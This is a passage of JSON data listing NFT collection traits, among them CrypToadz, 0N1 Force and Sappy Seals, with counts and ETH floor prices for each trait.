Rings",823,{"ETH":0.0789993286}],["White Ovals",210,{"ETH":2.0}],["WoW Coins",437,{"ETH":0.1869}],["Yam's Fave",381,{"ETH":0.0806115598}]],"Eyes":[["Black Eye Roll",881,{"ETH":0.099}],["Black Straight",794,{"ETH":0.119999}],["Black To The Left",877,{"ETH":0.080611565}],["Black To The Right",870,{"ETH":0.355}],["Blue Eye Roll",440,{"ETH":0.077419342}],["Blue Straight",415,{"ETH":0.0839354017}],["Blue To The Left",407,{"ETH":0.1006}],["Blue To The Right",416,{"ETH":0.080611565}],["Brown Eye Roll",416,{"ETH":0.0822566936}],["Brown Straight",434,{"ETH":0.15}],["Brown To The Left",465,{"ETH":0.141}],["Brown To The Right",455,{"ETH":0.37}],["Green Eye Roll",413,{"ETH":0.0806115598}],["Green Straight",433,{"ETH":0.119}],["Green To The Left",424,{"ETH":0.169}],["Green To The Right",410,{"ETH":0.1006}],["Heterochromia Eye Roll",85,{}],["Heterochromia Straight",77,{}],["Heterochromia To The Left",57,{}],["Heterochromia To The Right",76,{"ETH":2.44}],["Purple Eye Roll",145,{}],["Purple Straight",158,{}],["Purple To The Left",158,{"ETH":0.165}],["Purple To The Right",145,{"ETH":1.1}],["Yellow Eye Roll",141,{"ETH":0.35}],["Yellow Straight",128,{"ETH":1.52}],["Yellow To The Left",141,{"ETH":0.0789993286}],["Yellow To The Right",139,{"ETH":0.969}]],"Face Accessories":[["3D Glasses",216,{"ETH":0.0839354017}],["70s Feels",718,{"ETH":0.1006}],["Black Mask",398,{"ETH":0.0806115598}],["Black Round Retro",403,{"ETH":0.118}],["Cateye Sunglasses",221,{"ETH":0.75}],["Classic Aviator WoW",414,{"ETH":0.15}],["Hypnotic Glasses",209,{"ETH":0.099}],["On Fire",116,{"ETH":0.43}],["Oversized Statement Sunglasses",396,{"ETH":0.1192}],["Psychedelic Sunglasses",390,{"ETH":0.077419342}],["Red Round Sunglasses",695,{"ETH":0.080611565}],["Resting Butterfly",83,{}],["Round Glasses",704,{"ETH":0.0985}]],"Facial Features":[["Antoinette",582,{"ETH":0.0806115598}],["Claw Scar",236,{"ETH":0.1006}],["Crystal Queen",221,{"ETH":0.9999}],["Cyber Warrior",120,{"ETH":0.32}],["Elven Warrior",99,{"ETH":1.1}],["Eye Scar",308,{"ETH":0.1208}],["Eyebrow Piercing",619,{"ETH":0.080611565}],["Eyebrow Tattoo MMXXI",303,{"ETH":0.369}],["Feline Eyes",590,{"ETH":0.119}],["Flashy Blue",304,{"ETH":0.118}],["Freckles",581,{"ETH":0.077419342}],["Heart Tattoo",591,{"ETH":0.1195}],["Leader",224,{"ETH":0.099}],["Marilyn",633,{"ETH":0.1207999}],["Neck Tattoo",227,{}],["Nose Piercing",598,{"ETH":0.15}],["Pearl Eyes",207,{"ETH":0.3388}],["Rainbow",578,{"ETH":0.0839354017}],["Red Blue Bolt",97,{}],["Red Eyeliner",608,{"ETH":0.0789993286}],["Rose Tattoo",286,{"ETH":0.15}],["Sunset",297,{"ETH":0.45}],["Treble Bass Clef Tattoo",210,{"ETH":0.118}]],"Hairstyle":[["Badass Bob",178,{}],["Black And White",110,{"ETH":0.19}],["Bob",653,{"ETH":0.080611565}],["Boy Cut",566,{"ETH":0.118}],["Braided Ponytail",561,{"ETH":0.0806115598}],["Bun",607,{"ETH":0.097999999}],["Colorful",186,{"ETH":0.969}],["Cotton Candy",228,{"ETH":0.85}],["Curly Pearl Updo",122,{"ETH":5.0}],["Curly Ponytail",390,{"ETH":0.45}],["Double Buns",182,{"ETH":0.28}],["Feeling Turquoise",412,{"ETH":0.32}],["Finger Waves",398,{"ETH":0.119}],["Fuchsia",562,{"ETH":0.0822566936}],["Lioness",600,{"ETH":0.0789993286}],["Lollipop",612,{"ETH":0.1006}],["Long Dark",416,{"ETH":0.1006}],["Lucky Green",417,{"ETH":0.077419342}],["Natural Red",608,{"ETH":0.118}],["Platinum Pixie",570,{"ETH":0.1208}],["Purple Rainbow",187,{}],["Retro",408,{"ETH":0.098}],["Rose Hair",388,{"ETH":0.7999}],["Royal",227,{"ETH":0.139}],["Silver",205,{"ETH":1.5}]],"Lips Color":[["Burgundy",1995,{"ETH":0.080611565}],["Flashy Blue",1099,{"ETH":0.098}],["Gold",622,{"ETH":0.0822566936}],["Party Pink",1114,{"ETH":0.118}],["Passion Red",3008,{"ETH":0.077419342}],["Purple",1967,{"ETH":0.080611565}],["Space",195,{"ETH":0.388}]],"Mouth":[["Bubble Gum",404,{"ETH":0.15}],["Cigarette",502,{"ETH":0.1393209009}],["Countryside",927,{"ETH":0.0789993286}],["Huh",506,{"ETH":0.1006}],["Slight Smile",1666,{"ETH":0.077419342}],["Slightly Open",1661,{"ETH":0.0806115598}],["Stern",1733,{"ETH":0.099}],["Surprised",1733,{"ETH":0.0985}],["Whistle",868,{"ETH":0.14}]],"Necklace":[["Amazonite Energy",490,{"ETH":0.0806115598}],["Art Lover",29,{}],["Back To The 90s",706,{"ETH":0.080611565}],["Empress of Darkness",58,{}],["Gold Ruler",477,{"ETH":0.0985}],["Golden Bib",251,{"ETH":0.1195}],["Golden Flakes",710,{"ETH":0.1393209009}],["Malka",494,{"ETH":0.139}],["Rainbow",474,{"ETH":0.080611565}],["Satin Choker",721,{"ETH":0.0789993286}],["Spike Choker",449,{"ETH":0.097999999}],["Sun Keeper",730,{"ETH":0.0839354017}],["Tutti Frutti Beads",691,{"ETH":0.1006}],["WoW Coin",481,{"ETH":0.077419342}],["Wolf Pendant",229,{"ETH":0.119999}]],"Skin Tone":[["Burning Red",497,{"ETH":0.139}],["Cool Blue",486,{"ETH":0.2}],["Cyber Green",511,{"ETH":0.1006}],["Deep Bronze",1047,{"ETH":0.077419342}],["Deep Neutral",996,{"ETH":0.0789993286}],["Deep Warm Gold",1026,{"ETH":0.080611565}],["Golden",193,{"ETH":0.387999}],["Light Medium Warm Gold",997,{"ETH":0.098}],["Light Warm Olive",1031,{"ETH":0.080611565}],["Light Warm Yellow",1021,{"ETH":0.0985}],["Medium Gold",937,{"ETH":0.099}],["Medium Olive",976,{"ETH":0.13485}],["Night Goddess",85,{"ETH":5.0}],["Rainbow Bright",197,{"ETH":1.899}]]},"cryptoadz-by-gremplin":{"# Traits":[["1",79,{}],["2",122,{}],["3",842,{}],["4",3831,{}],["5",1156,{}],["6",761,{}],["7",104,{}]],"Accessory I":[["Drive-thru",47,{"ETH":0.4457507903}],["Explorer",82,{"ETH":0.35999}],["Fly Lick",96,{"ETH":0.3879925276}],["Four Flies",203,{"ETH":0.2185349136}],["Mysterious Hoodie",52,{"ETH":4.2}],["One Fly",199,{"ETH":0.2395572041}],["Three Flies",165,{"ETH":0.3155545527}],["Toxic Lumps",115,{"ETH":1.4999999998}],["Two Flies",201,{"ETH":0.2341192555}]],"Accessory II":[["Blush",420,{"ETH":0.239}],["Chocolate",357,{"ETH":0.1904093293}],["Earring",471,{"ETH":0.2508149608}],["Just for the Looks",395,{"ETH":0.2376178864}],["Long Cigarette",364,{"ETH":0.4994781276}],["Shackles",438,{"ETH":0.2288047484}],["Short Cigarette",378,{"ETH":0.2135741711}],["Watch",480,{"ETH":0.2749424783}]],"Background":[["95",451,{}],["Blanket",461,{"ETH":0.2185349136}],["Blood",21,{}],["Bruise",482,{"ETH":0.29}],["Bubblegum",440,{"ETH":0.2508149608}],["Damp",499,{"ETH":0.2749424783}],["Dark",467,{"ETH":0.1904093293}],["Ghost Crash",19,{"ETH":2.31999999989}],["Greige",516,{"ETH":0.1818628618}],["Grey Foam",567,{"ETH":0.29}],["Greyteal",484,{"ETH":0.2878631315}],["Matrix",10,{}],["Middlegrey",491,{"ETH":0.2039879564}],["Mold",502,{"ETH":0.239}],["Salmon",414,{"ETH":0.19811336}],["Universe Foam",510,{"ETH":0.35999}],["Violet",422,{"ETH":0.29}]],"Body":[["Albino",251,{"ETH":0.2749424783}],["Alien",229,{"ETH":0.2288047484}],["Angry",136,{"ETH":0.19811336}],["Ape",282,{"ETH":0.29}],["Berry",184,{"ETH":0.29}],["Big Ghost",2,{}],["Blood Bones",65,{"ETH":1.869}],["Blue Cat",292,{"ETH":0.5}],["Bones",166,{"ETH":0.3703119607}],["Booger",197,{"ETH":0.4457507903}],["Chimp",169,{"ETH":0.2039879564}],["Creep",146,{"ETH":0.298}],["Dog",207,{"ETH":0.2087260374}],["Gargoyle",247,{"ETH":0.3791850972}],["Ghost",6,{"ETH":2.31999999989}],["Ghost Bones",11,{"ETH":2.49}],["Gorilla",228,{"ETH":1.249999500000001}],["Gremplin Blue",218,{"ETH":0.3879925276}],["Gremplin Green",228,{"ETH":0.29}],["Gummy Blue",204,{"ETH":0.29}],["Gummy Peach",203,{"ETH":0.268701284}],["Gummy Raspberry",187,{"ETH":0.29}],["Gummy Slime",237,{"ETH":0.2626017649}],["Gummy Tropical",156,{"ETH":0.4156613705}],["Hypnotic",263,{"ETH":0.1904093293}],["Lasagna",226,{"ETH":0.569}],["Normal",497,{"ETH":0.2566407048}],["Only Socks",228,{"ETH":0.2236108806}],["Pasty",251,{"ETH":0.2451214612}],["Pox",91,{"ETH":0.55}],["Sleepy",246,{"ETH":0.1818628618}],["Toadbot",337,{"ETH":0.2185349136}],["Toadenza",44,{"ETH":1.39}],["Undead",322,{"ETH":0.2395572041}]],"Clothes":[["Force Hoodie",61,{"ETH":1.4999999998}],["Grey Hoodie",63,{"ETH":0.8321339482}],["Slime Hoodie",65,{"ETH":0.9099999998}]],"Custom":[["1/1",54,{"ETH":75.0}],["Legendary",6,{}],["Licked - Don't Look in the Mirror",20,{"ETH":2.49}],["Licked - Hallucination",5,{}],["Licked - Warped",41,{}],["Murdered by Fronkz",13,{}]],"Eyes":[["3D",145,{"ETH":0.3155545527}],["Anime",88,{"ETH":0.2341192555}],["Awake",58,{}],["Bandit",45,{"ETH":0.9999999998}],["Big Crazy Orange",128,{"ETH":0.29}],["Big Crazy Red",122,{"ETH":0.298}],["Big Yellow Side-eye",144,{"ETH":0.675}],["Black & Blue Goggles",133,{"ETH":0.2288047484}],["Blue Eyeshadow",106,{"ETH":0.4999999998}],["Butthole",167,{"ETH":0.2749424783}],["Cool Shades",111,{"ETH":0.32288402}],["Creep",91,{"ETH":0.29}],["Croaked",129,{"ETH":0.239}],["Dilated",161,{}],["Glowing Blue",95,{}],["Glowing Red",135,{"ETH":0.3703119607}],["Gold Specs",78,{"ETH":0.2236108806}],["Green Eyeshadow",135,{"ETH":0.4999999998}],["Gremplin",133,{"ETH":0.2813286384}],["Judgment",163,{"ETH":0.1818628618}],["Nerd",64,{}],["Nice Shades",113,{"ETH":0.4351949705}],["Nounish Blue",164,{"ETH":0.3999995}],["Nounish Red",180,{"ETH":0.3228403664}],["Patch",117,{"ETH":0.3013909781}],["Red & Black Goggles",108,{"ETH":0.237617}],["Round Shades",178,{"ETH":0.3083914644}],["Thick Round",85,{"ETH":0.4062258574}],["Thick Square",96,{"ETH":0.2945494029}],["Undead",124,{"ETH":0.3791850972}],["Vampire",127,{"ETH":0.2395572041}],["Violet Goggles",78,{"ETH":0.295}],["White & Red Goggles",129,{"ETH":0.67}]],"Head":[["Aqua Mohawk",60,{"ETH":0.3879925276}],["Aqua Puff",56,{"ETH":0.2451214612}],["Aqua Shave",39,{"ETH":0.65}],["Aqua Sidepart",65,{"ETH":2.149999500000001}],["Backward Cap",58,{"ETH":0.2395572041}],["Black Sidepart",62,{}],["Blonde Pigtails",77,{}],["Blue Pigtails",81,{}],["Blue Shave",48,{}],["Bowlcut",37,{}],["Brain",101,{"ETH":0.237617}],["Crazy Blonde",59,{"ETH":0.2813286384}],["Dark Pigtails",86,{}],["Dark Single Bun",66,{"ETH":0.294}],["Dark Tall Hat",60,{"ETH":0.4253160447}],["Fez",72,{"ETH":0.9999999998}],["Floppy Hat",111,{"ETH":0.3705775955}],["Fun Cap",103,{"ETH":0.2236108806}],["Grey Knit Hat",73,{}],["Orange Bumps",51,{"ETH":0.59}],["Orange Double Buns",61,{}],["Orange Knit Hat",55,{"ETH":0.6599999998}],["Orange Shave",53,{"ETH":0.239}],["Orange Tall Hat",57,{"ETH":0.2341192555}],["Periwinkle Cap",93,{"ETH":0.19811336}],["Pink Puff",69,{"ETH":0.3970045304}],["Plaid Cap",104,{"ETH":0.777}],["Rainbow Mohawk",97,{"ETH":1.0}],["Red Gnome",67,{"ETH":0.2288047484}],["Rusty Cap",68,{}],["Short Feathered Hat",85,{"ETH":0.29}],["Stringy",94,{"ETH":0.969}],["Super Stringy",57,{"ETH":0.9999999999}],["Swampy Bumps",59,{"ETH":0.2945494029}],["Swampy Crazy",55,{"ETH":0.7499995}],["Swampy Double Bun",61,{}],["Swampy Flattop",48,{}],["Swampy Sidepart",45,{"ETH":0.3459097913}],["Swampy Single Bun",48,{"ETH":0.56}],["Swept Orange",90,{"ETH":0.268701284}],["Swept Purple",84,{"ETH":0.44}],["Swept Teal",15,{}],["Teal Gnome",63,{"ETH":0.29}],["Teal Knit Hat",54,{"ETH":0.9999999998}],["Toadstool",79,{"ETH":0.2185349136}],["Tophat",121,{"ETH":0.4062258574}],["Truffle",34,{"ETH":0.2508149608}],["Vampire",69,{"ETH":0.2749424783}],["Wild Black",105,{"ETH":0.2087260374}],["Wild Orange",82,{"ETH":0.29}],["Wild White",96,{"ETH":0.3013909781}],["Wizard",72,{"ETH":0.29}],["Yellow Flattop",46,{}]],"Mouth":[["Bandit Smile",232,{"ETH":0.4351949705}],["Bandit Wide",81,{"ETH":0.9999999999}],["Beard",164,{"ETH":0.19811336}],["Blue Smile",342,{"ETH":0.589}],["Croak",195,{"ETH":0.268701284}],["Green Bucktooth",197,{"ETH":0.35999}],["Lincoln",157,{"ETH":0.2395572041}],["Peach Smile",304,{"ETH":0.2376178864}],["Pink Bucktooth",224,{"ETH":0.2135741711}],["Purple Wide",102,{"ETH":0.295}],["Ribbit Blue",182,{"ETH":0.32666666}],["Sad",221,{"ETH":0.4999995}],["Shifty",179,{"ETH":0.2039879564}],["Slimy",222,{"ETH":0.1818628618}],["Teal Smile",299,{"ETH":0.2185349136}],["Teal Wide",106,{"ETH":0.2626017649}],["Vampire",21,{}],["Well Actually",75,{"ETH":0.59}]],"Name":[["0xtoad",1,{}],["2croakchanes",1,{}],["41croak6",1,{}],["91croak5",1,{}],["9croak99",1,{}],["Adventurer",1,{}],["Aversanoad",1,{}],["BNToad",1,{}],["Barcroaka",1,{}],["Basglyphtoad",1,{}],["Bastoad",1,{}],["Chanzerotoad",1,{}],["Cheftoad",1,{}],["Clairetoad",1,{}],["Colonol Floorbin",1,{}],["Croaklehat",1,{}],["Crycroak",1,{}],["Deezetoad",1,{}],["Dinfoad",1,{}],["Domtoad",1,{}],["Drocroak",1,{}],["Emmytoad",1,{}],["Fronkz Henchman 1",1,{}],["Fronkz Henchman 2",1,{}],["Geebztoad",1,{}],["Gustoad",1,{}],["Heeeeeeeetoad",1,{}],["Hero Of The Swamp",1,{}],["Herreratoad",1,{}],["Huntoad",1,{}],["Hypetoad",1,{}],["Jeztoad",1,{}],["Koppertoad",1,{}],["Leetoad",1,{}],["Little Sister",1,{}],["Marlotoad",1,{}],["Miketoad",1,{}],["Motitoad",1,{}],["Moxtoad",1,{}],["Mr7croak3",1,{}],["Nourtoad",1,{}],["Onitoad",1,{}],["Rastertoad",1,{}],["Samjtoad",1,{}],["Senecatoad",1,{}],["Slowbrodicktoad",1,{}],["Snowfroad",1,{}],["Sobytoad",1,{}],["Spvcetovd",1,{}],["Sumtoad",1,{}],["Tappytoad",1,{}],["Termitoad",1,{}],["Tiodan",1,{}],["Toadbeef",1,{}],["Trilltoad",1,{"ETH":75.0}],["VGFtoad",1,{}],["Vegtoad",1,{}],["Westoad",1,{}],["Yuppietoad",1,{}],["belethtoad",1,{}]]},"0n1-force":{"Background":[["Azurite",1881,{"ETH":0.0345454}],["Citrine",1905,{"ETH":0.03454538}],["Dark Smoke",921,{"ETH":0.0679}],["Jasper",1922,{"ETH":0.0349}],["Light Smoke",885,{"ETH":0.09}],["Technogod",256,{"ETH":0.269}],["Technogod (Azurite)",2,{}],["Technogod (Citrine)",2,{}],["Technogod (Jasper)",2,{}],["Technogod (Pearl)",1,{"ETH":18.0}]],"Body":[["Ash",586,{"ETH":0.06}],["Azurite",1835,{"ETH":0.03454538}],["Citrine",1989,{"ETH":0.03464}],["Jasper",1875,{"ETH":0.0345454}],["Kabuki",57,{"ETH":0.49}],["Obsidian",613,{"ETH":0.0679}],["Pearlescent",70,{"ETH":0.99}],["Tiger Skin",33,{"ETH":1.69}],["Type-01",638,{"ETH":0.09}],["Water",74,{"ETH":0.269}]],"Domain":[["Art & Music",1,{}],["Creation",1,{"ETH":18.0}],["Energy",1,{}],["Love",1,{}],["Moon",1,{}],["Sun",1,{}],["War",1,{}]],"Extra":[["0N1 Logo Pin (Black)",1628,{"ETH":0.03464}],["0N1 Logo Pin (White)",2115,{"ETH":0.0438}],["Banana Pin",18,{}],["Canary",12,{}],["Dark Aura",44,{"ETH":0.69}],["Earring (Double)",767,{"ETH":0.03454538}],["Haunted",5,{"ETH":6.9}],["Loop Earring",348,{"ETH":0.045}],["Lucky no. 7 Earring",135,{"ETH":0.395}],["Lucky no. 7 Pin",328,{"ETH":0.09}],["Oni Doll (Azurite)",172,{"ETH":0.189}],["Oni Doll (Jasper)",267,{"ETH":0.199}],["Strawberry Pin",21,{}],["Super Aura",27,{"ETH":1.69}],["Void",1854,{"ETH":0.0345454}],["Y0N1 Pin",29,{}]],"Eyes":[["Aggressive",32,{"ETH":0.3}],["Angry (Azurite)",51,{}],["Angry (Citrine)",579,{"ETH":0.045}],["Angry (Jasper)",477,{"ETH":0.045}],["Angry (Oni)",44,{}],["Closed Eye",107,{"ETH":0.0679}],["Eye Shadow (Azurite)",743,{"ETH":0.0345454}],["Eye Shadow (Citrine)",281,{"ETH":0.09}],["Eye Shadow (Jasper)",428,{"ETH":0.07}],["Eyebags",19,{}],["Flat",82,{"ETH":0.25}],["Half Open (Azurite)",479,{"ETH":0.049}],["Half Open (Citrine)",408,{"ETH":0.03454538}],["Half Open (Jasper)",774,{"ETH":0.045}],["Half Open (Oni)",55,{"ETH":0.99}],["Hypnotized",44,{"ETH":0.395}],["Open (Azurite)",510,{"ETH":0.059}],["Open (Citrine)",861,{"ETH":0.0349}],["Open (Jasper)",392,{"ETH":0.0799}],["Possessed",89,{"ETH":0.49}],["Squint (Azurite)",452,{"ETH":0.0388}],["Squint (Citrine)",220,{"ETH":0.0799}],["Squint (Jasper)",643,{"ETH":0.03464}]],"Face":[["Bandaid",488,{"ETH":0.03464}],["Barong",9,{}],["Bubblegum",196,{"ETH":0.093}],["Dali Mask",3,{}],["Foodmasku",9,{"ETH":0.49}],["Garou (Azurite)",43,{"ETH":0.55}],["Garou (Citrine)",108,{"ETH":0.249}],["Garou (Jasper)",122,{"ETH":0.189}],["Gas Mask (Obsidian)",107,{}],["Gas Mask (Pearl)",7,{"ETH":0.99}],["Glasses (Obsidian)",528,{"ETH":0.03994}],["Glasses (Pearl)",261,{"ETH":0.0439}],["Hannya Mask (Jasper)",106,{"ETH":1.0}],["Hannya Mask (Obsidian)",17,{}],["Hannya Mask (Pearl)",50,{"ETH":0.249999}],["KULT Mask (Obsidian)",371,{"ETH":0.0351}],["KULT Mask (Pearl)",498,{"ETH":0.0349}],["Kitsune Mask (Gold)",33,{}],["Kitsune Mask (Obsidian)",199,{"ETH":0.19}],["Kitsune Mask (Pearl)",488,{"ETH":0.045}],["Masquerade (Obsidian)",172,{"ETH":0.269}],["Masquerade (Pearl)",77,{}],["Mech Mask",21,{"ETH":3.535}],["Mempo Mask (Jasper)",36,{}],["Mempo Mask (Obsidian)",114,{}],["Nose Scar",337,{"ETH":0.03454538}],["PR Mask (Charcoal)",194,{"ETH":0.0679}],["PR Mask (Citrine)",412,{"ETH":0.06}],["PR Mask (Jasper)",389,{"ETH":0.052}],["PR Mask (Turqouise)",258,{"ETH":0.054}],["Plague Mask (Obsidian)",310,{"ETH":0.1}],["Plague Mask (Pearl)",66,{}],["Ra Mask",7,{"ETH":0.69}],["Skull Mask",235,{"ETH":0.0345454}],["T-Goggles",163,{"ETH":0.067}],["Tengu Mask",241,{"ETH":0.09}],["Tengu Mask (Gold)",38,{"ETH":0.49}],["V-Shades",193,{"ETH":0.19}],["VR (Obsidian)",19,{"ETH":0.5}],["VR (Pearl)",27,{"ETH":0.3}],["Vape",31,{}],["Void",787,{"ETH":0.0388}]],"Hair":[["Bald",114,{"ETH":0.0799}],["Bob (Azurite)",36,{}],["Bob (Obsidian)",583,{"ETH":0.0345454}],["Bob (Quartz)",142,{"ETH":0.055}],["Bob (Rose)",425,{"ETH":0.045}],["Dreads (Azurite)",170,{"ETH":0.395}],["Dreads (Bronzite)",436,{"ETH":0.052976}],["Dreads (Jasper)",75,{"ETH":0.1}],["Dreads (Obsidian)",278,{"ETH":0.03994}],["Fade (Azurite)",86,{}],["Fade (Citrine)",124,{"ETH":0.269}],["Fade (Ethereum)",2,{"ETH":6.9}],["Fade (Jasper)",149,{"ETH":0.099}],["Fade (Obsidian)",224,{"ETH":0.03454538}],["Fade (Pearl)",628,{"ETH":0.0351}],["Half-Buzz (Amethyst)",9,{"ETH":0.269}],["Half-Buzz (Pearl)",108,{"ETH":0.0799}],["Half-Buzz (Turquoise)",277,{"ETH":0.045}],["High Ponytail (Bronzite)",106,{}],["High Ponytail (Obsidian)",19,{"ETH":0.3}],["High Ponytail (Pearl)",24,{}],["Long (Citirine)",187,{"ETH":0.0349}],["Long (Obsidian)",122,{"ETH":0.064}],["Long (Rose)",78,{"ETH":0.0679}],["Long (Turquoise)",632,{"ETH":0.045}],["Pixie (Citrine)",128,{"ETH":0.0733}],["Pixie (Obsidian)",21,{}],["Pixie (Pearl)",89,{"ETH":0.09}],["Pixie (Rose)",152,{"ETH":0.09}],["Pixie (Turquoise)",46,{"ETH":0.1269}],["Pompadour (Citrine)",28,{"ETH":0.99}],["Pompadour (Jasper)",5,{}],["Pompadour (Obsidian)",25,{"ETH":0.49}],["Ponytail (Jasper)",131,{"ETH":0.19}],["Ponytail (Obsidian)",273,{"ETH":0.069}],["Ponytail (Rose)",332,{"ETH":0.0438}],["Ponytail (Turquoise)",88,{"ETH":0.263}],["Slick (Citrine)",45,{"ETH":0.49}],["Slick (Obsidian)",79,{}],["Slick (Pearl)",5,{"ETH":0.345}],["Spiky (Citrine)",496,{"ETH":0.044}],["Spiky (Jasper)",30,{"ETH":1.69}],["Spiky (Obsidian)",408,{"ETH":0.0349}],["Spiky (Pearl)",80,{"ETH":0.2}],["Top Knot (Jasper)",30,{"ETH":0.49}],["Top Knot (Obsidian)",113,{"ETH":0.129}],["Top Knot (Pearl)",132,{"ETH":0.3}]],"Head":[["0-Headphones (Obsidian)",62,{"ETH":0.3}],["0-Headphones (Pearl)",45,{"ETH":1.69}],["Antlers (Gold)",29,{"ETH":0.269}],["Cat Ears",80,{"ETH":0.1}],["Cat Ears (Cool)",12,{}],["Crown",22,{}],["E-A1D",63,{"ETH":0.09}],["Earbuds",406,{"ETH":0.052}],["Fedora (Charcoal)",115,{}],["Fedora (Obsidian)",243,{"ETH":0.59}],["Flat Cap (Obsidian)",129,{"ETH":0.06}],["Flat Cap (Pearl)",142,{"ETH":0.067}],["Headphones (Citrine)",1092,{"ETH":0.03994}],["Headphones (Jasper)",745,{"ETH":0.03464}],["Headphones (Obsidian)",434,{"ETH":0.1}],["Headphones (Pearl)",520,{"ETH":0.0388}],["Headphones (Rose)",355,{"ETH":0.0345454}],["Headphones (Turquoise)",442,{"ETH":0.0349}],["Headset",185,{"ETH":0.0599}],["Horns (Gold)",34,{"ETH":0.395}],["Horns (Obsidian)",60,{"ETH":0.49}],["Pen",222,{"ETH":0.044}],["Rose",132,{"ETH":0.25}],["Snapback (Jasper)",295,{"ETH":0.058982}],["Snapback (Multicolor)",24,{}],["Snapback (Obsidian)",268,{"ETH":0.0351}],["Snapback (Pearl)",183,{"ETH":0.0679}],["Void",1431,{"ETH":0.03454538}]],"Helmet":[["01-Divine",1,{}],["02-Divine",1,{}],["03-Divine",1,{}],["04-Divine",1,{}],["05-Divine",1,{}],["06-Divine",1,{}],["07-Divine",1,{"ETH":18.0}]],"Mouth":[["Angry",420,{"ETH":0.09}],["Angry (Oni)",44,{"ETH":0.49}],["Frown",2196,{"ETH":0.03464}],["Neutral",2127,{"ETH":0.03454538}],["Open",401,{"ETH":0.0733}],["Smile",384,{"ETH":0.09}],["Smirk",2155,{"ETH":0.0349}],["uwu",43,{"ETH":3.535}]],"Type":[["0N1",392,{"ETH":0.269}],["B4K3M0-N0",2100,{"ETH":0.0679}],["K4M-1",7,{"ETH":18.0}],["Y0K-A1",5278,{"ETH":0.03454538}]],"Wear":[["01-Hood",1,{}],["02-Bomber Jacket",1,{}],["03-Bomber Jacket",1,{}],["04-Kimono",1,{}],["05-Track Jacket",1,{}],["06-Hood",1,{}],["07-Kimono",1,{"ETH":18.0}],["Bomber Jacket (Jasper/Obsidian)",187,{"ETH":0.07}],["Bomber Jacket (Obsidian/Pearl)",181,{"ETH":0.48}],["Bomber Jacket (Pearl/Azurite)",74,{"ETH":0.988}],["Bomber Jacket (Pine)",472,{"ETH":0.058982}],["Bomber Jacket (Rose)",542,{"ETH":0.045}],["Bomber Jacket (Saddle)",32,{"ETH":0.3}],["Dress (Obsidian)",145,{"ETH":0.0733}],["Dress (Pearl)",87,{"ETH":1.69}],["Kimono (Azurite)",17,{}],["Kimono (Rose)",449,{"ETH":0.03994}],["Neon Hood (Emerald)",124,{"ETH":0.69}],["Neon Hood (Rose)",125,{"ETH":0.1}],["Ninja (Obsidian)",134,{"ETH":6.9}],["Ninja (Pearl)",18,{}],["Sleeveless (Citrine)",316,{"ETH":0.045}],["Sleeveless (Obsidian)",161,{"ETH":0.0888}],["Sleeveless (Pearl)",250,{"ETH":0.059}],["Suit (Obsidian)",138,{"ETH":0.09}],["Suit (Pearl)",62,{"ETH":0.269}],["T-Shirt (Jasper)",168,{"ETH":0.0679}],["T-Shirt (Obsidian)",514,{"ETH":0.03454538}],["T-Shirt (Pearl)",422,{"ETH":0.03994}],["Tech Jacket (Gold)",5,{}],["Tech Jacket (Reflective)",56,{"ETH":0.49}],["Thermal Hoodie (Citrine)",161,{"ETH":0.0349}],["Thermal Hoodie (Jasper)",513,{"ETH":0.0349}],["Thermal Hoodie (Obsidian)",171,{"ETH":0.249999}],["Thermal Hoodie (Pearl)",270,{"ETH":0.0666}],["Thermal Hoodie (Turquoise)",218,{"ETH":0.099}],["Track Jacket (Azurite)",233,{"ETH":0.03464}],["Track Jacket (Citrine)",434,{"ETH":0.049}],["Track Jacket (Obsidian)",446,{"ETH":0.044}],["Track Jacket (Pearl)",151,{"ETH":0.0388}],["Track Jacket (Topaz)",149,{"ETH":0.049}],["Yukata (Azurite)",232,{"ETH":0.1}],["Yukata (Pearl)",113,{"ETH":0.199}]]},"sappy-seals":{"Hidden":[["Hidden",1,{}]],"background":[["+10%",1,{}],["2Drippy",1,{}],["BLICKY GOT THE STIFFY UH",1,{}],["Biohazard Socks",1,{}],["Blue Gradient",718,{"ETH":0.06433}],["Built different",1,{}],["Cloudy",716,{"ETH":0.0566}],["Cold Purple Gradient",679,{"ETH":0.087}],["Cute Devil?",1,{}],["Dont touch him",1,{}],["Eerie",738,{"ETH":0.05681313101010101}],["Fat larper",1,{}],["Gigachad",1,{}],["Green Gradient",687,{"ETH":0.08}],["Iridescent",675,{"ETH":0.085}],["Likes golf",1,{}],["Likes the tech",1,{}],["Nice...$ASS?",1,{}],["Not loomdart",1,{}],["Orange",760,{"ETH":0.056599999}],["Pink Gradient",716,{"ETH":0.086}],["Poorple",758,{"ETH":0.0515}],["Purple Gradient",683,{"ETH":0.086}],["RAWWWWR",1,{}],["Seal Queen",1,{}],["Seal Team 6",5,{}],["Seal team 6",1,{}],["Seems fishy",1,{}],["Sunrise",692,{"ETH":0.05149999}],["Sunset",716,{"ETH":0.225}],["The Roman General",1,{}],["The True King",1,{}],["Turnt on",1,{}],["VIEWS",1,{}],["Watermelon!",748,{"ETH":0.059999}],["Womanizer",1,{}],["Yellow Gradient",684,{"ETH":0.077}],["age 14",1,{}]],"body":[["+10%",1,{}],["2Drippy",1,{}],["Angel Wings",3,{}],["BLICKY GOT THE STIFFY UH",1,{}],["Basketball Vest",112,{"ETH":0.12}],["Biohazard Socks",1,{}],["Black Bandana",352,{"ETH":0.0566}],["Black Bow Tie",360,{"ETH":0.056599999}],["Black Closed Hoodie",25,{"ETH":0.71}],["Black Kimono",20,{}],["Black Tshirt",392,{"ETH":0.135}],["Blue Bandana",348,{"ETH":0.0789}],["Blue Bomber",360,{"ETH":0.05149999}],["Blue Closed Hoodie",25,{"ETH":0.4}],["Blue Flower Chain",145,{"ETH":0.2}],["Blue Hoodie",324,{"ETH":0.0689}],["Blue Suit",154,{"ETH":0.0737}],["Built different",1,{}],["Cozy Knitted Sweater",137,{"ETH":0.24}],["Cute Devil?",1,{}],["Dirty Vest",346,{"ETH":0.0798}],["Dont touch him",1,{}],["Dungarees",372,{"ETH":0.086}],["Fat larper",1,{}],["Gigachad",1,{}],["Golden Bomber Jacket",20,{}],["Golden Chain",28,{"ETH":0.086}],["Golden Robe",13,{}],["Golden Suit",5,{}],["Green Kimono",143,{"ETH":0.3989}],["Green Scarf",389,{"ETH":0.6989}],["Green Tshirt",320,{"ETH":0.0763}],["Heart",130,{"ETH":0.31}],["Heartbreak",30,{}],["Ice Bomberjacket",5,{}],["Likes golf",1,{}],["Likes the tech",1,{}],["Natty",137,{"ETH":0.1}],["Navy Kimono",124,{"ETH":0.085769}],["Nice...$ASS?",1,{}],["Not loomdart",1,{}],["Orange Flower 